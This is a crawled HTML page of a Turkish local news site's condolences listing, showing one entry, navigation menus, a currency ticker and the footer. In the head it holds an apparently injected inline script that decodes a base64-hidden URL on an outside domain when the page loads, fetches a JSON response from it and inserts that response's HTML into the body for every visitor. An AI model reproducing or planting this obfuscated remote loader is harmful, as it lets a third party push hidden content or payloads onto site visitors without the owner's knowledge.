

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bizimbolgehaber.com/taziyeler
body_size: 5737
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.bizimbolgehaber.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.bizimbolgehaber.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.bizimbolgehaber.com/images/genel/15443506105c0ceb92aee5a.png"><link rel="canonical" href="https://www.bizimbolgehaber.com/taziyeler" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#ffffff"><meta name=apple-mobile-web-app-status-bar-style content="#ffffff"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>Taziyeler - Bizim Bölge Haber</title><meta name=description content="Bizim Bölge Haber - Vefat ve Taziye Duyuruları" ><meta name=keywords content="vefat haberleri,taziye haberleri,ölüm haberleri,baş sağlığı bilgileri" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #f9f9f9; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #ffffff; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #ffffff; } .nav-menus-wrapper .toggle{ border: 2px solid #000000; } .nav-menus-wrapper .toggle:before{ background: #000000; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #000000; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #3d3d3d; } .top-bar.v2{ background: #486aa5; line-height: 40px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #f8f8f8 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.bizimbolgehaber.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.bizimbolgehaber.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0zODE3NjI5NDQ=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1326478066{ width: 55px; } .page_speed_1860508049{ position: absolute;top: 19px;right: 0 }</style>
</head><body class="body-color"><div class="container reklamkodumsol"><a target="_blank" href=""><img src=https://www.bizimbolgehaber.com/images/reklamlar/2022/04/sol-1-1650280194.jpg alt="sol-1"></a></div><div class="container reklamkodumsag"><a target="_blank" href=""><img src=https://www.bizimbolgehaber.com/images/reklamlar/2022/04/sag-1-1650280225.jpg alt="sağ-1"></a></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-7"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>38.5339</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>43.6954</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>4039.8</strong></abbr></div></div></div><div class="col-md-5"><div class="d-flex justify-content-end align-items-center"><div class="mr-4"><a class="btn btn-danger border-radius-4 px-3 py-1 mr-1" href="https://www.bizimbolgehaber.com/webtv"><i class="fa fa-play pr-1"></i> WEB TV</a><a class="btn btn-danger border-radius-4 px-3 py-1" href="https://www.bizimbolgehaber.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></div><div><ul class="top-social"><li><a rel="nofollow" href="https://twitter.com/@bizimbolgehaber" target="_blank"><i class="fa fa-twitter"></i></a><a rel="nofollow" href="https://www.facebook.com" target="_blank"><i class="fa fa-facebook"></i></a><a rel="nofollow" href="https://www.youtube.com" target="_blank"><i class="fa fa-youtube"></i></a><a rel="nofollow" href="https://www.instagram.com/?hl=tr" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="Bizim Bölge Haber" class="nav-brand mobile-logo py-md-1" href="https://www.bizimbolgehaber.com"><img title="Bizim Bölge Haber" height=70 src=https://www.bizimbolgehaber.com/images/genel/bizim-bolge-haber-logo-1638534598.jpg alt="Bizim Bölge Haber"></a><div class="nav-toggle"></div></div><div class="nav-menus-wrapper d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.bizimbolgehaber.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1326478066"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1860508049 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.bizimbolgehaber.com/gundem">GÜNDEM</a></li><li><a href="https://www.bizimbolgehaber.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.bizimbolgehaber.com/saglik">SAĞLIK</a></li><li><a href="https://www.bizimbolgehaber.com/spor">SPOR</a></li><li><a href="https://www.bizimbolgehaber.com/siyaset">SİYASET</a></li><li><a href="https://www.bizimbolgehaber.com/magazin">MAGAZİN</a></li><li><a href="https://www.bizimbolgehaber.com/teknoloji">TEKNOLOJİ</a></li><li><a href="https://www.bizimbolgehaber.com/dunya">DÜNYA</a></li><li class="d-block d-sm-none"><a href="https://www.bizimbolgehaber.com/yazarlar">Yazarlar</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.bizimbolgehaber.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.bizimbolgehaber.com/kultur-sanat">KÜLTÜR SANAT</a></li><li><a target="_blank" href="https://www.bizimbolgehaber.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.bizimbolgehaber.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.bizimbolgehaber.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.bizimbolgehaber.com/biyografiler">BİYOGRAFİLER</a></li><li><a href="https://www.bizimbolgehaber.com/taziyeler">TAZİYELER</a></li></ul></li><li class="d-block d-sm-none"><a href="https://www.bizimbolgehaber.com/sayfa/kunye-1">Künye</a></li><li class="d-block d-sm-none"><a href="https://www.bizimbolgehaber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="d-block d-sm-none"><a href="https://www.bizimbolgehaber.com/iletisim">İLETİŞİM</a></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="Çekmeköy&#039;de Çatışmada Bir Polisimiz Şehit Oldu" href="haber/cekmekoyde-catismada-bir-polisimiz-sehit-oldu-1103">Çekmeköy&#039;de Çatışmada Bir Polisimiz Şehit Old...</a><a title="ÇEKSİAD Seminerlerinde Bu Sefer Gürkan Sekmen Konuk Oldu" href="haber/ceksiad-seminerlerinde-bu-sefer-gurkan-sekmen-konuk-oldu-1102">ÇEKSİAD Seminerlerinde Bu Sefer Gürkan Sekmen...</a><a title="Play-Off Turu&#039;ndaki Rakiplerimiz Belli Oldu" href="haber/play-off-turundaki-rakiplerimiz-belli-oldu-1101">Play-Off Turu&#039;ndaki Rakiplerimiz Belli Oldu</a><a title="Nişantepe’de 7 İETT Hattının Kalkış Noktası Değişti" href="haber/nisantepede-7-iett-hattinin-kalkis-noktasi-degisti-1100">Nişantepe’de 7 İETT Hattının Kalkış Noktası D...</a><a title="Suçluya Kaçış Yok" href="haber/sucluya-kacis-yok-1099">Suçluya Kaçış Yok</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.bizimbolgehaber.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.bizimbolgehaber.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.bizimbolgehaber.com/nobetci-eczaneler">Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.bizimbolgehaber.com/firma-rehberi">Firma Rehberi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.bizimbolgehaber.com/seri-ilanlar">İlanlar</a></li></ul></div></div></div></section><section class="block-wrapper category-layout-2"><div class="container"><div class="row"><div class="col-lg-12"><h1 class="title-border font-size-20 font-weight-6 mb-3 mt-1">Taziyeler</h1><div class="row"><div class="col-lg-3 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.bizimbolgehaber.com/taziyeler/emin-yusuf-2"><img class="img-fluid" src=https://www.bizimbolgehaber.com/images/taziyeler/2018/12/emin-yusuf-1544874835.jpg alt="Emin Yusuf"></a></div><div class="post-content"><h3 class="post-title h40"><a href="https://www.bizimbolgehaber.com/taziyeler/emin-yusuf-2">Emin Yusuf</a></h3><span class="post-date-info"><i class="fa fa-calendar"></i> 25-11-15 13:00 </span></div></div></div></div><div class="ts-pagination text-center mb-20"></div></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Bizim Bölge Haber 2021</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/@bizimbolgehaber"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.bizimbolgehaber.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.bizimbolgehaber.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.bizimbolgehaber.com/sayfa/kunye-1">Künye</a><a href="https://www.bizimbolgehaber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.bizimbolgehaber.com/sitene-ekle">Sitene Ekle</a><a href="https://www.bizimbolgehaber.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.bizimbolgehaber.com/haber-gonder">Haber Gönder</a><a href="https://www.bizimbolgehaber.com/firma-ekle">Firma Ekle</a><a href="https://www.bizimbolgehaber.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.bizimbolgehaber.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.bizimbolgehaber.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.bizimbolgehaber.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.bizimbolgehaber.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.bizimbolgehaber.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(document).ready(function () { $(document).bind('cut copy paste', function (e) { e.preventDefault(); }); $(document).on("contextmenu",function(e){ return false; }); }); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","100px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","100px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.bizimbolgehaber.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'sd34Noa2hBlOB3LQ4c4rDIpUYpoGtuNDmjtcTVyu' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.bizimbolgehaber.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>